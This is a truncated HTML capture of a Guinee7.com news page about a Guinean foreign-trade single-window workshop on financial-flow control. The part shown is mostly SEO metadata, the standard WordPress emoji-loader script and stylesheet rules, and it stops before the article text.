

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guinee7.com/2020/02/06/guichet-unique-du-commerce-exterieur-vers-la-mise-en-place-dune-plateforme-pour-controler-le-flux-financier/
body_size: 25773
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="fr-FR"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="fr-FR"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="fr-FR"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://www.guinee7.com/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Guichet unique du commerce extérieur : vers la mise en place d&#039;une plateforme pour contrôler le flux financier - Guinee7.com</title>
	<link rel="canonical" href="https://www.guinee7.com/2020/02/06/guichet-unique-du-commerce-exterieur-vers-la-mise-en-place-dune-plateforme-pour-controler-le-flux-financier/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Guichet unique du commerce extérieur : vers la mise en place d&#039;une plateforme pour contrôler le flux financier - Guinee7.com" />
	<meta property="og:description" content="Un atelier de validation des fonctions bancaires en République de Guinée s&rsquo;est ouvert, ce jeudi 6 février à Conakry. Il est organisé par le Guichet unique du commerce extérieur de Guinée (GUCEG). Des cadres de la banque centrale, des banques commerciales de la place et les responsables du GUCEG vont échanger sur la gestion des [&hellip;]" />
	<meta property="og:url" content="https://www.guinee7.com/2020/02/06/guichet-unique-du-commerce-exterieur-vers-la-mise-en-place-dune-plateforme-pour-controler-le-flux-financier/" />
	<meta property="og:site_name" content="Guinee7.com" />
	<meta property="article:publisher" content="https://www.facebook.com/guinee7info" />
	<meta property="article:published_time" content="2020-02-06T17:17:28+00:00" />
	<meta property="article:modified_time" content="2020-02-06T17:17:31+00:00" />
	<meta property="og:image" content="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2020/02/plate-forme.jpg?fit=1000%2C562&ssl=1" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="562" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Guinee7.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@guinee7com" />
	<meta name="twitter:site" content="@guinee7com" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Guinee7.com" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.guinee7.com/2020/02/06/guichet-unique-du-commerce-exterieur-vers-la-mise-en-place-dune-plateforme-pour-controler-le-flux-financier/#article","isPartOf":{"@id":"https://www.guinee7.com/2020/02/06/guichet-unique-du-commerce-exterieur-vers-la-mise-en-place-dune-plateforme-pour-controler-le-flux-financier/"},"author":{"name":"Guinee7.com","@id":"https://www.guinee7.com/#/schema/person/1958c5b267436447d29862b0a91f44a1"},"headline":"Guichet unique du commerce extérieur : vers la mise en place d&rsquo;une plateforme pour contrôler le flux financier","datePublished":"2020-02-06T17:17:28+00:00","dateModified":"2020-02-06T17:17:31+00:00","mainEntityOfPage":{"@id":"https://www.guinee7.com/2020/02/06/guichet-unique-du-commerce-exterieur-vers-la-mise-en-place-dune-plateforme-pour-controler-le-flux-financier/"},"wordCount":636,"publisher":{"@id":"https://www.guinee7.com/#organization"},"image":{"@id":"https://www.guinee7.com/2020/02/06/guichet-unique-du-commerce-exterieur-vers-la-mise-en-place-dune-plateforme-pour-controler-le-flux-financier/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.guinee7.com/wp-content/uploads/2020/02/plate-forme.jpg?fit=1000%2C562&ssl=1","keywords":["Banque","centrale","commerce","extérieur","guichet","plateforme","unique"],"articleSection":["Actualités","Economie"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.guinee7.com/2020/02/06/guichet-unique-du-commerce-exterieur-vers-la-mise-en-place-dune-plateforme-pour-controler-le-flux-financier/","url":"https://www.guinee7.com/2020/02/06/guichet-unique-du-commerce-exterieur-vers-la-mise-en-place-dune-plateforme-pour-controler-le-flux-financier/","name":"Guichet unique du commerce extérieur : vers la mise en place d'une plateforme pour contrôler le flux financier - Guinee7.com","isPartOf":{"@id":"https://www.guinee7.com/#website"},"primaryImageOfPage":{"@id":"https://www.guinee7.com/2020/02/06/guichet-unique-du-commerce-exterieur-vers-la-mise-en-place-dune-plateforme-pour-controler-le-flux-financier/#primaryimage"},"image":{"@id":"https://www.guinee7.com/2020/02/06/guichet-unique-du-commerce-exterieur-vers-la-mise-en-place-dune-plateforme-pour-controler-le-flux-financier/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.guinee7.com/wp-content/uploads/2020/02/plate-forme.jpg?fit=1000%2C562&ssl=1","datePublished":"2020-02-06T17:17:28+00:00","dateModified":"2020-02-06T17:17:31+00:00","breadcrumb":{"@id":"https://www.guinee7.com/2020/02/06/guichet-unique-du-commerce-exterieur-vers-la-mise-en-place-dune-plateforme-pour-controler-le-flux-financier/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.guinee7.com/2020/02/06/guichet-unique-du-commerce-exterieur-vers-la-mise-en-place-dune-plateforme-pour-controler-le-flux-financier/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.guinee7.com/2020/02/06/guichet-unique-du-commerce-exterieur-vers-la-mise-en-place-dune-plateforme-pour-controler-le-flux-financier/#primaryimage","url":"https://i0.wp.com/www.guinee7.com/wp-content/uploads/2020/02/plate-forme.jpg?fit=1000%2C562&ssl=1","contentUrl":"https://i0.wp.com/www.guinee7.com/wp-content/uploads/2020/02/plate-forme.jpg?fit=1000%2C562&ssl=1","width":1000,"height":562},{"@type":"BreadcrumbList","@id":"https://www.guinee7.com/2020/02/06/guichet-unique-du-commerce-exterieur-vers-la-mise-en-place-dune-plateforme-pour-controler-le-flux-financier/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.guinee7.com/"},{"@type":"ListItem","position":2,"name":"Articles","item":"https://www.guinee7.com/articles/"},{"@type":"ListItem","position":3,"name":"Guichet unique du commerce extérieur : vers la mise en place d&rsquo;une plateforme pour contrôler le flux financier"}]},{"@type":"WebSite","@id":"https://www.guinee7.com/#website","url":"https://www.guinee7.com/","name":"Guinee7.com","description":"Actualités de la Guinée Conakry 7/7","publisher":{"@id":"https://www.guinee7.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.guinee7.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.guinee7.com/#organization","name":"Guinee7.com","url":"https://www.guinee7.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.guinee7.com/#/schema/logo/image/","url":"https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/09/Design-sans-titre-1.png?fit=1200%2C630&ssl=1","contentUrl":"https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/09/Design-sans-titre-1.png?fit=1200%2C630&ssl=1","width":1200,"height":630,"caption":"Guinee7.com"},"image":{"@id":"https://www.guinee7.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/guinee7info","https://x.com/guinee7com"]},{"@type":"Person","@id":"https://www.guinee7.com/#/schema/person/1958c5b267436447d29862b0a91f44a1","name":"Guinee7.com","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.guinee7.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f3e993904c89b1c2a7b38cd0effe9f7e2e28f06cb7a9beaa0f9de0f14b743294?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f3e993904c89b1c2a7b38cd0effe9f7e2e28f06cb7a9beaa0f9de0f14b743294?s=96&d=mm&r=g","caption":"Guinee7.com"},"sameAs":["http://guinee7.com"],"url":"https://www.guinee7.com/author/traoreguinee7/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Guinee7.com &raquo; Flux" href="https://www.guinee7.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.guinee7.com\/wp-includes\/js\/wp-emoji.js?ver=6.8.3","twemoji":"https:\/\/www.guinee7.com\/wp-includes\/js\/twemoji.js?ver=6.8.3"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This is used to determine if the browser is rendering an emoji with multiple data points
	 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
	 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
	 * does not support the emoji correctly.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Checks if the center point of a single emoji is empty.
	 *
	 * This is used to determine if the browser is rendering an emoji with a single data point
	 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
	 * rendered emoji will have a non-zero value at the center point.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.8.2
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} emoji Emoji to test.
	 *
	 * @return {boolean} True if the center point is empty.
	 */
	function emojiRendersEmptyCenterPoint( context, emoji ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( emoji, 0, 0 );

		// Test if the center point (16, 16) is empty (0,0,0,0).
		var centerPoint = context.getImageData(16, 16, 1, 1);
		for ( var i = 0; i < centerPoint.data.length; i++ ) {
			if ( centerPoint.data[ i ] !== 0 ) {
				// Stop checking the moment it's known not to be empty.
				return false;
			}
		}

		return true;
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([C] + [Q]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
					'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Does Emoji 16.0 cause the browser to go splat?
				 *
				 * To test for Emoji 16.0 support, try to render a new emoji: Splatter.
				 *
				 * The splatter emoji is a single code point emoji. Testing for browser support
				 * required testing the center point of the emoji to see if it is empty.
				 *
				 * 0xD83E 0xDEDF (\uD83E\uDEDF) == 🫟 Splatter.
				 *
				 * When updating this test, please ensure that the emoji is either a single code point
				 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
				 * joiner vs a zero-width space.
				 */
				var notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\uDEDF' );
				return ! notSupported;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString(),
						emojiRendersEmptyCenterPoint.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.2/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 